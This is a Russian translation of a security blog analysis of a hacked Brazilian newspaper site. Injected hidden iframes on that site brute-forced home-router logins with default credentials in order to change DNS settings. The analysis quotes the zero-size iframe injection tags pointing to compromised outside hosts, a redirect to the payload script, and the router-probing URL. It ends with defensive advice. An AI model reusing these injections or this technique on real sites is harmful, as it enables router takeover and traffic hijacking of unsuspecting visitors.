Как через взломанный сайт можно получить доступ к домашнему роутеру

Недавно появилась информация о взломе сайта популярной бразильской газеты (politica.estadao.com.br). В веб-страницы скомпрометированного сайта была добавлена загрузка iFrame’ов с кодом для прямого перебора учетных данных к панели администратора и изменения настроек DNS у роутера жертвы.

Автор: Fioravante Souza

Недавно появилась информация о взломе сайта популярной бразильской газеты (politica.estadao.com.br). В веб-страницы скомпрометированного сайта была добавлена загрузка iFrame’ов с кодом для прямого перебора учетных данных к панели администратора и изменения настроек DNS у роутера жертвы.



Рисунок 1: Официальный твиттер-канал бразильской газеты

Как видно из Рисунка 1, полезная нагрузка проверяет стандартные имена пользователей (admin, root, gvt и некоторые другие) в комбинации со стандартными паролями, которые часто используются в роутерах. Через несколько часов сайт все еще продолжал оставаться скомпрометированным, и мы решили копнуть чуток поглубже.

Ниже показано содержимое полезной нагрузки:



Рисунок 2: Содержимое полезной нагрузки, состоящее из нескольких вложенных вызовов iFrame’ов

Сам по себе код полезной нагрузки довольно прост: скрытое внедрение iFrame, загружающего содержимое из:

<iframe style="position:absolute;width:0px;height:0px;" src="http ://www.laspeores. com.ar/.../_/" frameborder="0"></iframe>

Весьма велики шансы, что владелец laspeores.com.ar не знает о том, что его веб-сайт инфицирован. Видите точки и подчеркнутые директории в URL’е? Довольно часто они используются для того, чтобы избежать быстрого детектирования. Ведь никто не захочет связываться с директориями, состоящими из точек, верно?

Далее подгружается второй iframe, получающий содержимое с сайта vv2.com:

<iframe style="position:absolute;width:0px;height:0px;" src="http://vv2 .com/a6n" frameborder="0"></iframe>

Еще один скрытый iframe, теперь с JavaScript кодом. Как легко догадаться (когда используется короткий URL), мы перенаправляемся на третий сайт с JavaScript кодом:

HTTP/1.1 301 Moved Permanently

Date: Wed, 10 Sep 2014 11:11:14 GMT

Server: Apache/2.4.10 (FreeBSD) PHP/5.5.16

X-Powered-By: PHP/5.5.16

Location: http://cect.ut. ee/wordpress/wp-content/js/

Content-Length: 2214 Content-Type: text/html

Полезная нагрузка:



Рисунок 3: Содержимое полезной нагрузки с JavaScript кодом

Этот скрипт используется для идентификации локального IP-адреса вашего компьютера. Далее подбирается IP-адрес роутера путем передачи найденного IP в другой скрипт:

http ://cect .ut .ee/wordpress/wp-content/js/?ip=172.16.102.128".

Сервис публично доступен в интернете, и в нем нет ничего вредоносного. Схожими функциями обладает сайт http://net.ipcalf.com/.

Интересно то, скрипт скрипт не совместим с Internet Explorer, и злоумышленники должны использовать другой подход. В IE используется примерно та же схема, что на рисунке выше. 72 запроса замаскированных под теги изображений, использующих стандартные пароли. Однако вместо поиска возможных IP-адресов в диапазоне моей локальной сети, используются следующие IP-адреса: 192.168.0.1, 192.167.1.1 и WAN-адрес.

Будьте бдительны

Иногда мы забываем о том, насколько мощны веб-технологии.

Мы часто говорим о взломах и заражениях сайтов и скрытых загрузках, но редко размышляем о других вредоносных действиях, на которые способны злоумышленники. Описанный выше метод лишь один из тех, которые имеются в арсенале взломщиков.

Некоторое время назад через сайты распространялась основная масса вредоносных программ. Сейчас же мы видим, что схемы атак эволюционируют, и вряд ли это закончится в скором будущем. Вследствие этого, необходимо уделяться самое пристальное внимание личной безопасности, которая не менее важна, чем безопасность сайта.

Все это, по сути, касается правильного позиционирования. Правильное позиционирование снижает риски, и всем известно, что безопасность также ориентирована на снижение рисков.

Самый простейший способ защититься от угрозы, описанной в этой статье, - перестать использовать стандартные имена пользователей и пароли. Вероятнее всего, многие из вас после покупки и установки роутера не особо заморачиваются с его настройкой. Ведь это домашний роутер, кто может получить к нему доступ? Теперь вы знаете кто. Не забывайте о том, что роутеры – один из основных элементов всемирной паутины, даже те роутеры, которые находятся у вас дома.

Будьте бдительны. Будьте в безопасности.

Особо бдительные пользователи могут отключить выполнение JavaScript и запретить использование проигрывателей в браузере.